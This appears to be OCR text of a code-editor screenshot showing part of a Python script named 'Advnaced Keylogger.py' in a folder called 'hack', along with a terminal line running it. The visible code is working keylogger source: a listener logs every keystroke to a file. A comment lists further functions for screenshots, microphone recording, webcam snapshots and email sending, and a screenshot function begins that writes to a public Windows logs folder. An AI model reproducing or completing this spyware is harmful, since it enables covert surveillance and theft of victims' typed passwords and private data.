 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt 9+
Decryptor.py
1
Advnaced Keylogger.py > logg_keys
21
22 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Email Sending ################
23
24 # Keystroke Capture Funtion
25 def logg_keys(file_path):
26 # Démarrage du logger
27 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
28
29 # Fonction pour loguer chaque touche
30 on_press = lambda Key: logging.info(str(Key))
31
32 # Création du listener
33 listener = Listener(on_press=on_press)
34 listener.start()
35
36 # Attendre pendant un certain temps (par exemple, 290 secondes pour être sûr)
37 time.sleep(290)
38
39 # Arrêter le listener et libérer les ressources
40 listener.stop()
41 listener.join()
42
43 # Loop that records the microphone for 60 second intervals
44 def screenshot(file_path):
45 pathlib.Path('C:/Users/Public/Logs/Screenshots').mkdir(parents=True, exist_ok=True)
46 screen_path = file_path + 'Screenshots\\'
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 23
Ln 41, Col 20 Spaces: 4 UTF-8 LF {} Python 3.13.7